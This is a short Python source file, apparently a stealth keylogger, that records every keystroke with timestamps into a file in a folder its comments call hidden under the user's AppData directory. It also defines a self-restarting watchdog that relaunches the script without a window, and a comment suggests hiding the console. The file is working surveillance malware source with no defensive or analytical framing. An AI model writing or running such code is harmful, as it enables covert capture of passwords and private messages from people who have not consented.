 # superscript_logger.py
import os
import datetime
from pynput import keyboard
import subprocess
import sys
import time

# ▫ Paths
user_home = os.path.expanduser("~")
log_folder = os.path.join(user_home, "AppData", "Local", "KeyStore")  # hidden folder
os.makedirs(log_folder, exist_ok=True)
log_file = os.path.join(log_folder, "keystrokes.dat")  # can be any extension

# ▫ Logging function
def log_key(key):
    try:
        k = key.char
    except AttributeError:
        k = f"[{key}]"
    with open(log_file, "a", encoding="utf-8") as f:
        f.write(f"{datetime.datetime.now()} - {k}\n")

# ▫ Watchdog/self-restart
def ensure_running():
    """Restart script if killed"""
    if getattr(sys, 'frozen', False):
        path = sys.executable  # if compiled to exe
    else:
        path = os.path.abspath(__file__)

    while True:
        # Check if this script is running
        process_list = subprocess.run(
            ['tasklist', '/FI', f'IMAGENAME eq {os.path.basename(sys.executable)}'],
            capture_output=True, text=True
        )
        if os.path.basename(sys.executable) not in process_list.stdout:
            # Not running? restart
            subprocess.Popen([sys.executable, path], creationflags=subprocess.CREATE_NO_WINDOW)
        time.sleep(5)

# ▫ Start keystroke listener
def start_listener():
    with keyboard.Listener(on_press=log_key) as listener:
        listener.join()

# ▫ Run everything
if __name__ == "__main__":
    # Run listener in the foreground (use pythonw.exe to hide console)
    start_listener()